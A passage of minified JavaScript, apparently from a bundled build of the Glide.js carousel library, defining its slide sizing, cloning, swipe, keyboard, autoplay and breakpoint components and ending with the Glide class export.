isObject(value)?value.before/perView+value.after/perView:value*2/perView},"get")}),Events.on(["resize","update"],function(){Peek2.mount()}),Peek2}__name(Peek,"Peek");function Move(Glide2,Components,Events){var Move2={mount:__name(function(){this._o=0},"mount"),make:__name(function(){var _this=this,offset=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0;this.offset=offset,Events.emit("move",{movement:this.value}),Components.Transition.after(function(){Events.emit("move.after",{movement:_this.value})})},"make")};return define2(Move2,"offset",{get:__name(function(){return Move2._o},"get"),set:__name(function(value){Move2._o=isUndefined(value)?0:toInt(value)},"set")}),define2(Move2,"translate",{get:__name(function(){return Components.Sizes.slideWidth*Glide2.index},"get")}),define2(Move2,"value",{get:__name(function(){var offset=this.offset,translate=this.translate;return Components.Direction.is("rtl")?translate+offset:translate-offset},"get")}),Events.on(["build.before","run"],function(){Move2.make()}),Move2}__name(Move,"Move");function Sizes(Glide2,Components,Events){var Sizes2={setupSlides:__name(function(){for(var width=this.slideWidth+"px",slides=Components.Html.slides,i=0;i<slides.length;i++)slides[i].style.width=width},"setupSlides"),setupWrapper:__name(function(dimention){Components.Html.wrapper.style.width=this.wrapperSize+"px"},"setupWrapper"),remove:__name(function(){for(var slides=Components.Html.slides,i=0;i<slides.length;i++)slides[i].style.width="";Components.Html.wrapper.style.width=""},"remove")};return define2(Sizes2,"length",{get:__name(function(){return Components.Html.slides.length},"get")}),define2(Sizes2,"width",{get:__name(function(){return Components.Html.root.offsetWidth},"get")}),define2(Sizes2,"wrapperSize",{get:__name(function(){return Sizes2.slideWidth*Sizes2.length+Components.Gaps.grow+Components.Clones.grow},"get")}),define2(Sizes2,"slideWidth",{get:__name(function(){return Sizes2.width/Glide2.settings.perView-Components.Peek.reductor-Components.Gaps.reductor},"get")}),Events.on(["build.before","resize","update"],function(){Sizes2.setupSlides(),Sizes2.setupWrapper()}),Events.on("destroy",function(){Sizes2.remove()}),Sizes2}__name(Sizes,"Sizes");function Build(Glide2,Components,Events){var Build2={mount:__name(function(){Events.emit("build.before"),this.typeClass(),this.activeClass(),Events.emit("build.after")},"mount"),typeClass:__name(function(){Components.Html.root.classList.add(Glide2.settings.classes[Glide2.settings.type])},"typeClass"),activeClass:__name(function(){var classes=Glide2.settings.classes,slide=Components.Html.slides[Glide2.index];slide&&(slide.classList.add(classes.activeSlide),siblings(slide).forEach(function(sibling){sibling.classList.remove(classes.activeSlide)}))},"activeClass"),removeClasses:__name(function(){var classes=Glide2.settings.classes;Components.Html.root.classList.remove(classes[Glide2.settings.type]),Components.Html.slides.forEach(function(sibling){sibling.classList.remove(classes.activeSlide)})},"removeClasses")};return Events.on(["destroy","update"],function(){Build2.removeClasses()}),Events.on(["resize","update"],function(){Build2.mount()}),Events.on("move.after",function(){Build2.activeClass()}),Build2}__name(Build,"Build");function Clones(Glide2,Components,Events){var Clones2={mount:__name(function(){this.items=[],Glide2.isType("carousel")&&(this.items=this.collect())},"mount"),collect:__name(function(){for(var items=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],slides=Components.Html.slides,_Glide$settings=Glide2.settings,perView=_Glide$settings.perView,classes=_Glide$settings.classes,peekIncrementer=+!!Glide2.settings.peek,part=perView+peekIncrementer,start=slides.slice(0,part),end=slides.slice(-part),r=0;r<Math.max(1,Math.floor(perView/slides.length));r++){for(var i=0;i<start.length;i++){var clone=start[i].cloneNode(!0);clone.classList.add(classes.cloneSlide),items.push(clone)}for(var _i=0;_i<end.length;_i++){var _clone=end[_i].cloneNode(!0);_clone.classList.add(classes.cloneSlide),items.unshift(_clone)}}return items},"collect"),append:__name(function(){for(var items=this.items,_Components$Html=Components.Html,wrapper=_Components$Html.wrapper,slides=_Components$Html.slides,half=Math.floor(items.length/2),prepend=items.slice(0,half).reverse(),append2=items.slice(half,items.length),width=Components.Sizes.slideWidth+"px",i=0;i<append2.length;i++)wrapper.appendChild(append2[i]);for(var _i2=0;_i2<prepend.length;_i2++)wrapper.insertBefore(prepend[_i2],slides[0]);for(var _i3=0;_i3<items.length;_i3++)items[_i3].style.width=width},"append"),remove:__name(function(){for(var items=this.items,i=0;i<items.length;i++)Components.Html.wrapper.removeChild(items[i])},"remove")};return define2(Clones2,"grow",{get:__name(function(){return(Components.Sizes.slideWidth+Components.Gaps.value)*Clones2.items.length},"get")}),Events.on("update",function(){Clones2.remove(),Clones2.mount(),Clones2.append()}),Events.on("build.before",function(){Glide2.isType("carousel")&&Clones2.append()}),Events.on("destroy",function(){Clones2.remove()}),Clones2}__name(Clones,"Clones");var EventsBinder=function(){function EventsBinder2(){var listeners=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};classCallCheck(this,EventsBinder2),this.listeners=listeners}return __name(EventsBinder2,"EventsBinder"),createClass(EventsBinder2,[{key:"on",value:__name(function(events,el,closure){var capture=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!1;isString(events)&&(events=[events]);for(var i=0;i<events.length;i++)this.listeners[events[i]]=closure,el.addEventListener(events[i],this.listeners[events[i]],capture)},"on")},{key:"off",value:__name(function(events,el){var capture=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!1;isString(events)&&(events=[events]);for(var i=0;i<events.length;i++)el.removeEventListener(events[i],this.listeners[events[i]],capture)},"off")},{key:"destroy",value:__name(function(){delete this.listeners},"destroy")}]),EventsBinder2}();function Resize(Glide2,Components,Events){var Binder=new EventsBinder,Resize2={mount:__name(function(){this.bind()},"mount"),bind:__name(function(){Binder.on("resize",window,throttle(function(){Events.emit("resize")},Glide2.settings.throttle))},"bind"),unbind:__name(function(){Binder.off("resize",window)},"unbind")};return Events.on("destroy",function(){Resize2.unbind(),Binder.destroy()}),Resize2}__name(Resize,"Resize");var VALID_DIRECTIONS=["ltr","rtl"],FLIPED_MOVEMENTS={">":"<","<":">","=":"="};function Direction(Glide2,Components,Events){var Direction2={mount:__name(function(){this.value=Glide2.settings.direction},"mount"),resolve:__name(function(pattern){var token=pattern.slice(0,1);return this.is("rtl")?pattern.split(token).join(FLIPED_MOVEMENTS[token]):pattern},"resolve"),is:__name(function(direction){return this.value===direction},"is"),addClass:__name(function(){Components.Html.root.classList.add(Glide2.settings.classes.direction[this.value])},"addClass"),removeClass:__name(function(){Components.Html.root.classList.remove(Glide2.settings.classes.direction[this.value])},"removeClass")};return define2(Direction2,"value",{get:__name(function(){return Direction2._v},"get"),set:__name(function(value){VALID_DIRECTIONS.indexOf(value)>-1?Direction2._v=value:warn("Direction value must be `ltr` or `rtl`")},"set")}),Events.on(["destroy","update"],function(){Direction2.removeClass()}),Events.on("update",function(){Direction2.mount()}),Events.on(["build.before","update"],function(){Direction2.addClass()}),Direction2}__name(Direction,"Direction");function Rtl(Glide2,Components){return{modify:__name(function(translate){return Components.Direction.is("rtl")?-translate:translate},"modify")}}__name(Rtl,"Rtl");function Gap(Glide2,Components){return{modify:__name(function(translate){return translate+Components.Gaps.value*Glide2.index},"modify")}}__name(Gap,"Gap");function Grow(Glide2,Components){return{modify:__name(function(translate){return translate+Components.Clones.grow/2},"modify")}}__name(Grow,"Grow");function Peeking(Glide2,Components){return{modify:__name(function(translate){if(Glide2.settings.focusAt>=0){var peek=Components.Peek.value;return isObject(peek)?translate-peek.before:translate-peek}return translate},"modify")}}__name(Peeking,"Peeking");function Focusing(Glide2,Components){return{modify:__name(function(translate){var gap=Components.Gaps.value,width=Components.Sizes.width,focusAt=Glide2.settings.focusAt,slideWidth=Components.Sizes.slideWidth;return focusAt==="center"?translate-(width/2-slideWidth/2):translate-slideWidth*focusAt-gap*focusAt},"modify")}}__name(Focusing,"Focusing");function mutator(Glide2,Components,Events){var TRANSFORMERS=[Gap,Grow,Peeking,Focusing].concat(Glide2._t,[Rtl]);return{mutate:__name(function(translate){for(var i=0;i<TRANSFORMERS.length;i++){var transformer=TRANSFORMERS[i];isFunction(transformer)&&isFunction(transformer().modify)?translate=transformer(Glide2,Components,Events).modify(translate):warn("Transformer should be a function that returns an object with `modify()` method")}return translate},"mutate")}}__name(mutator,"mutator");function Translate(Glide2,Components,Events){var Translate2={set:__name(function(value){var transform=mutator(Glide2,Components).mutate(value);Components.Html.wrapper.style.transform="translate3d("+-1*transform+"px, 0px, 0px)"},"set"),remove:__name(function(){Components.Html.wrapper.style.transform=""},"remove")};return Events.on("move",function(context){var gap=Components.Gaps.value,length=Components.Sizes.length,width=Components.Sizes.slideWidth;return Glide2.isType("carousel")&&Components.Run.isOffset("<")?(Components.Transition.after(function(){Events.emit("translate.jump"),Translate2.set(width*(length-1))}),Translate2.set(-width-gap*length)):Glide2.isType("carousel")&&Components.Run.isOffset(">")?(Components.Transition.after(function(){Events.emit("translate.jump"),Translate2.set(0)}),Translate2.set(width*length+gap*length)):Translate2.set(context.movement)}),Events.on("destroy",function(){Translate2.remove()}),Translate2}__name(Translate,"Translate");function Transition(Glide2,Components,Events){var disabled=!1,Transition2={compose:__name(function(property){var settings=Glide2.settings;return disabled?property+" 0ms "+settings.animationTimingFunc:property+" "+this.duration+"ms "+settings.animationTimingFunc},"compose"),set:__name(function(){var property=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"transform";Components.Html.wrapper.style.transition=this.compose(property)},"set"),remove:__name(function(){Components.Html.wrapper.style.transition=""},"remove"),after:__name(function(callback){setTimeout(function(){callback()},this.duration)},"after"),enable:__name(function(){disabled=!1,this.set()},"enable"),disable:__name(function(){disabled=!0,this.set()},"disable")};return define2(Transition2,"duration",{get:__name(function(){var settings=Glide2.settings;return Glide2.isType("slider")&&Components.Run.offset?settings.rewindDuration:settings.animationDuration},"get")}),Events.on("move",function(){Transition2.set()}),Events.on(["build.before","resize","translate.jump"],function(){Transition2.disable()}),Events.on("run",function(){Transition2.enable()}),Events.on("destroy",function(){Transition2.remove()}),Transition2}__name(Transition,"Transition");var supportsPassive=!1;try{var opts=Object.defineProperty({},"passive",{get:__name(function(){supportsPassive=!0},"get")});window.addEventListener("testPassive",null,opts),window.removeEventListener("testPassive",null,opts)}catch{}var supportsPassive$1=supportsPassive,START_EVENTS=["touchstart","mousedown"],MOVE_EVENTS=["touchmove","mousemove"],END_EVENTS=["touchend","touchcancel","mouseup","mouseleave"],MOUSE_EVENTS=["mousedown","mousemove","mouseup","mouseleave"];function Swipe(Glide2,Components,Events){var Binder=new EventsBinder,swipeSin=0,swipeStartX=0,swipeStartY=0,disabled=!1,capture=supportsPassive$1?{passive:!0}:!1,Swipe2={mount:__name(function(){this.bindSwipeStart()},"mount"),start:__name(function(event){if(!disabled&&!Glide2.disabled){this.disable();var swipe=this.touches(event);swipeSin=null,swipeStartX=toInt(swipe.pageX),swipeStartY=toInt(swipe.pageY),this.bindSwipeMove(),this.bindSwipeEnd(),Events.emit("swipe.start")}},"start"),move:__name(function(event){if(!Glide2.disabled){var _Glide$settings=Glide2.settings,touchAngle=_Glide$settings.touchAngle,touchRatio=_Glide$settings.touchRatio,classes=_Glide$settings.classes,swipe=this.touches(event),subExSx=toInt(swipe.pageX)-swipeStartX,subEySy=toInt(swipe.pageY)-swipeStartY,powEX=Math.abs(subExSx<<2),powEY=Math.abs(subEySy<<2),swipeHypotenuse=Math.sqrt(powEX+powEY),swipeCathetus=Math.sqrt(powEY);if(swipeSin=Math.asin(swipeCathetus/swipeHypotenuse),swipeSin*180/Math.PI<touchAngle)event.stopPropagation(),Components.Move.make(subExSx*toFloat(touchRatio)),Components.Html.root.classList.add(classes.dragging),Events.emit("swipe.move");else return!1}},"move"),end:__name(function(event){if(!Glide2.disabled){var settings=Glide2.settings,swipe=this.touches(event),threshold=this.threshold(event),swipeDistance=swipe.pageX-swipeStartX,swipeDeg=swipeSin*180/Math.PI,steps=Math.round(swipeDistance/Components.Sizes.slideWidth);this.enable(),swipeDistance>threshold&&swipeDeg<settings.touchAngle?(settings.perTouch&&(steps=Math.min(steps,toInt(settings.perTouch))),Components.Direction.is("rtl")&&(steps=-steps),Components.Run.make(Components.Direction.resolve("<"+steps))):swipeDistance<-threshold&&swipeDeg<settings.touchAngle?(settings.perTouch&&(steps=Math.max(steps,-toInt(settings.perTouch))),Components.Direction.is("rtl")&&(steps=-steps),Components.Run.make(Components.Direction.resolve(">"+steps))):Components.Move.make(),Components.Html.root.classList.remove(settings.classes.dragging),this.unbindSwipeMove(),this.unbindSwipeEnd(),Events.emit("swipe.end")}},"end"),bindSwipeStart:__name(function(){var _this=this,settings=Glide2.settings;settings.swipeThreshold&&Binder.on(START_EVENTS[0],Components.Html.wrapper,function(event){_this.start(event)},capture),settings.dragThreshold&&Binder.on(START_EVENTS[1],Components.Html.wrapper,function(event){_this.start(event)},capture)},"bindSwipeStart"),unbindSwipeStart:__name(function(){Binder.off(START_EVENTS[0],Components.Html.wrapper,capture),Binder.off(START_EVENTS[1],Components.Html.wrapper,capture)},"unbindSwipeStart"),bindSwipeMove:__name(function(){var _this2=this;Binder.on(MOVE_EVENTS,Components.Html.wrapper,throttle(function(event){_this2.move(event)},Glide2.settings.throttle),capture)},"bindSwipeMove"),unbindSwipeMove:__name(function(){Binder.off(MOVE_EVENTS,Components.Html.wrapper,capture)},"unbindSwipeMove"),bindSwipeEnd:__name(function(){var _this3=this;Binder.on(END_EVENTS,Components.Html.wrapper,function(event){_this3.end(event)})},"bindSwipeEnd"),unbindSwipeEnd:__name(function(){Binder.off(END_EVENTS,Components.Html.wrapper)},"unbindSwipeEnd"),touches:__name(function(event){return MOUSE_EVENTS.indexOf(event.type)>-1?event:event.touches[0]||event.changedTouches[0]},"touches"),threshold:__name(function(event){var settings=Glide2.settings;return MOUSE_EVENTS.indexOf(event.type)>-1?settings.dragThreshold:settings.swipeThreshold},"threshold"),enable:__name(function(){return disabled=!1,Components.Transition.enable(),this},"enable"),disable:__name(function(){return disabled=!0,Components.Transition.disable(),this},"disable")};return Events.on("build.after",function(){Components.Html.root.classList.add(Glide2.settings.classes.swipeable)}),Events.on("destroy",function(){Swipe2.unbindSwipeStart(),Swipe2.unbindSwipeMove(),Swipe2.unbindSwipeEnd(),Binder.destroy()}),Swipe2}__name(Swipe,"Swipe");function Images(Glide2,Components,Events){var Binder=new EventsBinder,Images2={mount:__name(function(){this.bind()},"mount"),bind:__name(function(){Binder.on("dragstart",Components.Html.wrapper,this.dragstart)},"bind"),unbind:__name(function(){Binder.off("dragstart",Components.Html.wrapper)},"unbind"),dragstart:__name(function(event){event.preventDefault()},"dragstart")};return Events.on("destroy",function(){Images2.unbind(),Binder.destroy()}),Images2}__name(Images,"Images");function Anchors(Glide2,Components,Events){var Binder=new EventsBinder,detached=!1,prevented=!1,Anchors2={mount:__name(function(){this._a=Components.Html.wrapper.querySelectorAll("a"),this.bind()},"mount"),bind:__name(function(){Binder.on("click",Components.Html.wrapper,this.click)},"bind"),unbind:__name(function(){Binder.off("click",Components.Html.wrapper)},"unbind"),click:__name(function(event){prevented&&(event.stopPropagation(),event.preventDefault())},"click"),detach:__name(function(){if(prevented=!0,!detached){for(var i=0;i<this.items.length;i++)this.items[i].draggable=!1,this.items[i].setAttribute("data-href",this.items[i].getAttribute("href")),this.items[i].removeAttribute("href");detached=!0}return this},"detach"),attach:__name(function(){if(prevented=!1,detached){for(var i=0;i<this.items.length;i++)this.items[i].draggable=!0,this.items[i].setAttribute("href",this.items[i].getAttribute("data-href"));detached=!1}return this},"attach")};return define2(Anchors2,"items",{get:__name(function(){return Anchors2._a},"get")}),Events.on("swipe.move",function(){Anchors2.detach()}),Events.on("swipe.end",function(){Components.Transition.after(function(){Anchors2.attach()})}),Events.on("destroy",function(){Anchors2.attach(),Anchors2.unbind(),Binder.destroy()}),Anchors2}__name(Anchors,"Anchors");var NAV_SELECTOR='[data-glide-el="controls[nav]"]',CONTROLS_SELECTOR='[data-glide-el^="controls"]';function Controls(Glide2,Components,Events){var Binder=new EventsBinder,capture=supportsPassive$1?{passive:!0}:!1,Controls2={mount:__name(function(){this._n=Components.Html.root.querySelectorAll(NAV_SELECTOR),this._c=Components.Html.root.querySelectorAll(CONTROLS_SELECTOR),this.addBindings()},"mount"),setActive:__name(function(){for(var i=0;i<this._n.length;i++)this.addClass(this._n[i].children)},"setActive"),removeActive:__name(function(){for(var i=0;i<this._n.length;i++)this.removeClass(this._n[i].children)},"removeActive"),addClass:__name(function(controls){var settings=Glide2.settings,item=controls[Glide2.index];item&&(item.classList.add(settings.classes.activeNav),siblings(item).forEach(function(sibling){sibling.classList.remove(settings.classes.activeNav)}))},"addClass"),removeClass:__name(function(controls){var item=controls[Glide2.index];item&&item.classList.remove(Glide2.settings.classes.activeNav)},"removeClass"),addBindings:__name(function(){for(var i=0;i<this._c.length;i++)this.bind(this._c[i].children)},"addBindings"),removeBindings:__name(function(){for(var i=0;i<this._c.length;i++)this.unbind(this._c[i].children)},"removeBindings"),bind:__name(function(elements){for(var i=0;i<elements.length;i++)Binder.on("click",elements[i],this.click),Binder.on("touchstart",elements[i],this.click,capture)},"bind"),unbind:__name(function(elements){for(var i=0;i<elements.length;i++)Binder.off(["click","touchstart"],elements[i])},"unbind"),click:__name(function(event){event.preventDefault(),Components.Run.make(Components.Direction.resolve(event.currentTarget.getAttribute("data-glide-dir")))},"click")};return define2(Controls2,"items",{get:__name(function(){return Controls2._c},"get")}),Events.on(["mount.after","move.after"],function(){Controls2.setActive()}),Events.on("destroy",function(){Controls2.removeBindings(),Controls2.removeActive(),Binder.destroy()}),Controls2}__name(Controls,"Controls");function Keyboard(Glide2,Components,Events){var Binder=new EventsBinder,Keyboard2={mount:__name(function(){Glide2.settings.keyboard&&this.bind()},"mount"),bind:__name(function(){Binder.on("keyup",document,this.press)},"bind"),unbind:__name(function(){Binder.off("keyup",document)},"unbind"),press:__name(function(event){event.keyCode===39&&Components.Run.make(Components.Direction.resolve(">")),event.keyCode===37&&Components.Run.make(Components.Direction.resolve("<"))},"press")};return Events.on(["destroy","update"],function(){Keyboard2.unbind()}),Events.on("update",function(){Keyboard2.mount()}),Events.on("destroy",function(){Binder.destroy()}),Keyboard2}__name(Keyboard,"Keyboard");function Autoplay(Glide2,Components,Events){var Binder=new EventsBinder,Autoplay2={mount:__name(function(){this.start(),Glide2.settings.hoverpause&&this.bind()},"mount"),start:__name(function(){var _this=this;Glide2.settings.autoplay&&isUndefined(this._i)&&(this._i=setInterval(function(){_this.stop(),Components.Run.make(">"),_this.start()},this.time))},"start"),stop:__name(function(){this._i=clearInterval(this._i)},"stop"),bind:__name(function(){var _this2=this;Binder.on("mouseover",Components.Html.root,function(){_this2.stop()}),Binder.on("mouseout",Components.Html.root,function(){_this2.start()})},"bind"),unbind:__name(function(){Binder.off(["mouseover","mouseout"],Components.Html.root)},"unbind")};return define2(Autoplay2,"time",{get:__name(function(){var autoplay=Components.Html.slides[Glide2.index].getAttribute("data-glide-autoplay");return toInt(autoplay||Glide2.settings.autoplay)},"get")}),Events.on(["destroy","update"],function(){Autoplay2.unbind()}),Events.on(["run.before","pause","destroy","swipe.start","update"],function(){Autoplay2.stop()}),Events.on(["run.after","play","swipe.end"],function(){Autoplay2.start()}),Events.on("update",function(){Autoplay2.mount()}),Events.on("destroy",function(){Binder.destroy()}),Autoplay2}__name(Autoplay,"Autoplay");function sortBreakpoints(points){return isObject(points)?sortKeys(points):(warn("Breakpoints option must be an object"),{})}__name(sortBreakpoints,"sortBreakpoints");function Breakpoints(Glide2,Components,Events){var Binder=new EventsBinder,settings=Glide2.settings,points=sortBreakpoints(settings.breakpoints),defaults2=_extends({},settings),Breakpoints2={match:__name(function(points2){if(typeof window.matchMedia<"u"){for(var point in points2)if(points2.hasOwnProperty(point)&&window.matchMedia("(max-width: "+point+"px)").matches)return points2[point]}return defaults2},"match")};return _extends(settings,Breakpoints2.match(points)),Binder.on("resize",window,throttle(function(){Glide2.settings=mergeOptions(settings,Breakpoints2.match(points))},Glide2.settings.throttle)),Events.on("update",function(){points=sortBreakpoints(points),defaults2=_extends({},settings)}),Events.on("destroy",function(){Binder.off("resize",window)}),Breakpoints2}__name(Breakpoints,"Breakpoints");var COMPONENTS={Html,Translate,Transition,Direction,Peek,Sizes,Gaps,Move,Clones,Resize,Build,Run,Swipe,Images,Anchors,Controls,Keyboard,Autoplay,Breakpoints},Glide$1=function(_Core){inherits(Glide$$1,_Core);function Glide$$1(){return classCallCheck(this,Glide$$1),possibleConstructorReturn(this,(Glide$$1.__proto__||Object.getPrototypeOf(Glide$$1)).apply(this,arguments))}return __name(Glide$$1,"Glide$$1"),createClass(Glide$$1,[{key:"mount",value:__name(function(){var extensions=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return get(Glide$$1.prototype.__proto__||Object.getPrototypeOf(Glide$$1.prototype),"mount",this).call(this,_extends({},COMPONENTS,extensions))},"mount")}]),Glide$$1}(Glide);return Glide$1});
